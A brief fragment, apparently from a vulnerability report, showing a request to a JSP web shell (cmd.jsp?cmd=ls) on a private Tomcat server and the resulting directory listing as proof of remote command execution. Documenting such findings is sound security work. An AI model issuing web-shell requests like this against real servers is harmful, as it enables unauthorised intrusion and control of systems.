 Submit
http://172.250.250.7:8080/cmd.jsp?cmd=ls 的快照如下：
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work